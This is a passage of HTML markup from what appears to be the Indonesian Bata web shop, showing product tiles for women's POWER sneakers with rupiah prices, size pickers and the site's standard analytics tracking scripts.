                                        data-vg-id="540M_2022_5286314_050"
                                        role="button"
                                        aria-label="Pilih ukuran 38">
                                        38
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Pilih ukuran
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-id-Site/in_ID/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="540M_2022_5286314"
                        data-is-disabled='true'>
                    Masukkan Keranjang
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_5286314"
    data-name="Women Sneakers New Shimano"
    data-id="540M_2022_5286314"
    data-dimension1="540M_ER5283143603W"
    data-dimension2="5286314"
    data-dimension3="540M_2022_5286314"
    data-price="249900.00"
    data-brand="POWER"
    data-category="ID_Women_Shoes_Sneakers"
    data-description="Power sepatu olahraga dirancang di Kanada. Alas Kaki Atletik Performa untuk Dunia sejak 1971. Rangkaian alas kaki atletik premium yang dirancang dengan menggunakan teknologi dan bahan terkini untuk performa dan kenyamanan optimal. Buka potensi kinerja Anda dan jadikan #PowerMove anda yang terbaik."
    data-producturl="https://www.bata.com/id/women-sneakers-new-shimano-540M_ER5283143603W.html"
    data-categoryurl="https://www.bata.com/id/wanita/alas-kaki/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1705decc/images/tile/5286314_1.jpg?sw=200&amp;sh=200"
    data-color="null"
    data-size="36"
    data-position="null"
    data-quantity="1.0"
    data-category1="Wanita"
    data-category2="Alas Kaki"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

            
        
    </div>

    

    

    

    

    

    

    

    
        
    
    
    <div class="cc-col-tile tile_540M_2024_5809232 tile_540M_2024_5809232_9 cc-column-tile" data-has-preselected-size='true' data-preselected-size='${sizeSelected}'>
        <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: '540M_2024_5809232',
	    sku: ''
	}];
	cq_params.categoryId = 'ID_Women_Brand_Power';
	cq_params.refinements = '[{\"name\":\"size\",\"value\":\"36\"},{\"name\":\"sellProductOnEcommerce\",\"value\":\"yes\"},{\"name\":\"Category\",\"value\":\"ID_Women_Brand_Power\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'top-sellers';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BCLG";
	cq_params.siteId = "bata-id";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "in_ID";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"size\",\"value\":\"36\"},{\"name\":\"sellProductOnEcommerce\",\"value\":\"yes\"},{\"name\":\"Category\",\"value\":\"ID_Women_Brand_Power\"}]';
		search_params.sort = 'top-sellers';
		search_params.imageUUID = '';
		search_params.searchID = '0589d2c4-a85d-402f-b7da-a6167c7b9db7';
		search_params.locale = 'in_ID';
		search_params.queryLocale = 'in_ID';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "ID_Women_Brand_Power", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "540M_2024_5809232", type: "searchhit"});
/* ]]> */
// -->
</script>
            

            
                

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="540M_2024_5809232">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="719a1fabb95d3c41ee94e8b2c4" -->
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            POWER
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/id/sepatu-sneakers-olahraga-wanita-primetime-inspo-540M_ER580232363W.html?dwvar_540M__ER580232363W_color=BLUE" class="js-analytics-productClick" data-analytics-product-id="540M_2024_5809232" aria-label="Sepatu Sneakers Olahraga Wanita Primetime Inspo">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw872db753/images/tile/5809232_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw872db753/images/tile/5809232_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw872db753/images/tile/5809232_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw872db753/images/tile/5809232_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw872db753/images/tile/5809232_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw872db753/images/tile/5809232_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw872db753/images/tile/5809232_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw872db753/images/tile/5809232_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw872db753/images/tile/5809232_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw872db753/images/tile/5809232_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw872db753/images/tile/5809232_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw872db753/images/tile/5809232_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw872db753/images/tile/5809232_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sneakers Olahraga Wanita Primetime Inspo"
        title="Sepatu Sneakers Olahraga Wanita Primetime Inspo"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw04229d01/images/tile/5809232_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw04229d01/images/tile/5809232_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw04229d01/images/tile/5809232_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw04229d01/images/tile/5809232_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw04229d01/images/tile/5809232_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw04229d01/images/tile/5809232_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw04229d01/images/tile/5809232_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw04229d01/images/tile/5809232_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw04229d01/images/tile/5809232_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw04229d01/images/tile/5809232_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw04229d01/images/tile/5809232_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw04229d01/images/tile/5809232_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw04229d01/images/tile/5809232_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sneakers Olahraga Wanita Primetime Inspo"
        title="Sepatu Sneakers Olahraga Wanita Primetime Inspo"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-540M_2024_5809232 "
                data-add-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="540M_2024_5809232"
                data-name="Sepatu Sneakers Olahraga Wanita Primetime Inspo"
                data-aria-add="Tambahkan ke daftar keinginan"
                data-aria-remove="Hapus dari daftar keinginan"
                aria-label="Tambahkan ke daftar keinginan">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1765832536351/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1765832536351/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
            
        
    

    


    <div class="color-swatches-placeholder"></div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2024_5809232">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2024_5809232"
        data-analytics-product-id="540M_2024_5809232"
        href="/id/sepatu-sneakers-olahraga-wanita-primetime-inspo-540M_ER580232363W.html?dwvar_540M__ER580232363W_color=BLUE"
        aria-labelledby="brand-540M_2024_5809232 product-540M_2024_5809232-name product-540M_2024_5809232-price">
        <div class="cc-tile-product-name" id="product-540M_2024_5809232-name">
            Sepatu Sneakers Olahraga Wanita Primetime Inspo
        </div>
        <span class="sr-only" id="product-540M_2024_5809232-price">
            
                Harga Rp 349,900
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="Pilih ukuran"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="349900.00">
            
                <div class="format-price-layout">
                    
                    Rp 349,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                








            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">POWER</span>
                    <span class="cc-tile-sizes__prod-name">Sepatu Sneakers Olahraga Wanita Primetime Inspo</span>
                    

    

    
        
            
        
            
                
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            Pilih ukuran<span>:</span> <span class="cc-size-label__number">36</strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">Tipe ukuran</div>
        <span class="cc-size-type-value-plp">EU</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class="active js-sizeBtn low-stock " href="/id/sepatu-sneakers-olahraga-wanita-primetime-inspo-540M_ER580232363W.html?dwvar_540M__ER580232363W_color=030" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__ER580232363W_color=BLUE&amp;dwvar_540M__ER580232363W_id_sizecode_c=030&amp;pid=540M_ER580232363W&amp;sizeSelected=36"
                                        data-classtorefresh="tile_540M_2024_5809232" title="36"
                                        data-size="030"
                                        tabindex="0"
                                        data-vg-id="540M_2024_5809232_030"
                                        role="button"
                                        aria-label="Pilih ukuran 36">
                                        36
                                    </a>
                                
                                
                                    
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/id/sepatu-sneakers-olahraga-wanita-primetime-inspo-540M_ER580232363W.html?dwvar_540M__ER580232363W_color=040" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__ER580232363W_color=BLUE&amp;dwvar_540M__ER580232363W_id_sizecode_c=040&amp;pid=540M_ER580232363W&amp;sizeSelected=37"
                                        data-classtorefresh="tile_540M_2024_5809232" title="37"
                                        data-size="040"
                                        tabindex="0"
                                        data-vg-id="540M_2024_5809232_040"
                                        role="button"
                                        aria-label="Pilih ukuran 37">
                                        37
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sepatu-sneakers-olahraga-wanita-primetime-inspo-540M_ER580232363W.html?dwvar_540M__ER580232363W_color=080" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__ER580232363W_color=BLUE&amp;dwvar_540M__ER580232363W_id_sizecode_c=080&amp;pid=540M_ER580232363W&amp;sizeSelected=41"
                                        data-classtorefresh="tile_540M_2024_5809232" title="41"
                                        data-size="080"
                                        tabindex="0"
                                        data-vg-id="540M_2024_5809232_080"
                                        role="button"
                                        aria-label="Pilih ukuran 41">
                                        41
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Pilih ukuran
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-id-Site/in_ID/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="540M_2024_5809232"
                        data-is-disabled='true'>
                    Masukkan Keranjang
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2024_5809232"
    data-name="Sepatu Sneakers Olahraga Wanita Primetime Inspo"
    data-id="540M_2024_5809232"
    data-dimension1="540M_ER580232363W"
    data-dimension2="5809232"
    data-dimension3="540M_2024_5809232"
    data-price="349900.00"
    data-brand="POWER"
    data-category="ID_Women_Shoes_SportShoes"
    data-description="Raih gaya dan kenyamanan maksimal dengan Sepatu Sneakers Olahraga Wanita Inspo dari POWER. Dirancang khusus untuk wanita aktif, sepatu ini menggabungkan bahan tekstil berkualitas pada bagian atas dan lapisan yang breathable, memberikan sirkulasi udara yang optimal. Sol karet yang tahan lama memastikan traksi yang baik di berbagai permukaan, membuatnya sempurna untuk aktivitas sehari-hari maupun olahraga ringan. Tambahkan sentuhan sporty pada penampilan Anda dengan sneakers yang stylish ini!"
    data-producturl="https://www.bata.com/id/sepatu-sneakers-olahraga-wanita-primetime-inspo-540M_ER580232363W.html"
    data-categoryurl="https://www.bata.com/id/wanita/alas-kaki/sepatu-olahraga/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw872db753/images/tile/5809232_1.jpg?sw=200&amp;sh=200"
    data-color="null"
    data-size="36"
    data-position="null"
    data-quantity="1.0"
    data-category1="Wanita"
    data-category2="Alas Kaki"
    data-category3="Sepatu Olahraga"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

            
        
    </div>

    

    

    

    

    

    

    

    
        
    
    
    <div class="cc-col-tile tile_540M_2024_5281850 tile_540M_2024_5281850_10 cc-column-tile" data-has-preselected-size='true' data-preselected-size='${sizeSelected}'>
        <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: '540M_2024_5281850',
	    sku: ''
	}];
	cq_params.categoryId = 'ID_Women_Brand_Power';
	cq_params.refinements = '[{\"name\":\"size\",\"value\":\"36\"},{\"name\":\"sellProductOnEcommerce\",\"value\":\"yes\"},{\"name\":\"Category\",\"value\":\"ID_Women_Brand_Power\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'top-sellers';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BCLG";
	cq_params.siteId = "bata-id";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "in_ID";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"size\",\"value\":\"36\"},{\"name\":\"sellProductOnEcommerce\",\"value\":\"yes\"},{\"name\":\"Category\",\"value\":\"ID_Women_Brand_Power\"}]';
		search_params.sort = 'top-sellers';
		search_params.imageUUID = '';
		search_params.searchID = '0589d2c4-a85d-402f-b7da-a6167c7b9db7';
		search_params.locale = 'in_ID';
		search_params.queryLocale = 'in_ID';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "ID_Women_Brand_Power", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "540M_2024_5281850", type: "searchhit"});
/* ]]> */
// -->
</script>
            

            
                

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="540M_2024_5281850">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="434741f9759592598bfb33c523" -->
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            POWER
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/id/sepatu-sneakers-wanita-bondi-540M_ER528850361W.html?dwvar_540M__ER528850361W_color=WHITE" class="js-analytics-productClick" data-analytics-product-id="540M_2024_5281850" aria-label="Sepatu Sneakers Wanita Bondi">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a9a3574/images/tile/5281850_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a9a3574/images/tile/5281850_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a9a3574/images/tile/5281850_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a9a3574/images/tile/5281850_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a9a3574/images/tile/5281850_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a9a3574/images/tile/5281850_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a9a3574/images/tile/5281850_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a9a3574/images/tile/5281850_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a9a3574/images/tile/5281850_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a9a3574/images/tile/5281850_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a9a3574/images/tile/5281850_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a9a3574/images/tile/5281850_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a9a3574/images/tile/5281850_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sneakers Wanita Bondi"
        title="Sepatu Sneakers Wanita Bondi"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw908499ef/images/tile/5281850_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw908499ef/images/tile/5281850_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw908499ef/images/tile/5281850_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw908499ef/images/tile/5281850_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw908499ef/images/tile/5281850_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw908499ef/images/tile/5281850_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw908499ef/images/tile/5281850_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw908499ef/images/tile/5281850_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw908499ef/images/tile/5281850_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw908499ef/images/tile/5281850_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw908499ef/images/tile/5281850_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw908499ef/images/tile/5281850_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw908499ef/images/tile/5281850_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sneakers Wanita Bondi"
        title="Sepatu Sneakers Wanita Bondi"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-540M_2024_5281850 "
                data-add-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="540M_2024_5281850"
                data-name="Sepatu Sneakers Wanita Bondi"
                data-aria-add="Tambahkan ke daftar keinginan"
                data-aria-remove="Hapus dari daftar keinginan"
                aria-label="Tambahkan ke daftar keinginan">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1765832536351/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1765832536351/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
            
        
            
                
            
        
    

    


    <div class="color-swatches cc-color-swatches">
        <div class="swatches changeTileSelection">
            <div class="cc-color-listing">
                
                    
                    
                        <div class="cc-color">
                            
                                
                                    <a class="" href="/id/sepatu-sneakers-wanita-bondi-540M_ER528850361W.html?dwvar_540M__ER528850361W_color=WHITE" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__ER528850361W_color=WHITE&amp;pid=540M_ER528850361W&amp;sizeSelected=36"
                                        data-classtorefresh="tile_540M_2024_5281850" title="PUTIH"
                                        data-color="WHITE" tabindex="0" role="button" aria-label="Pilih warna PUTIH, Rp 299,900">
                                        <div class="cc-color-link-content-activate active">
                                            
                                                
                                                
                                                <span data-attr-value="WHITE" class="WHITE-value swatch-value cc-image">
                                                    <div class="cc-container-dis-picture">
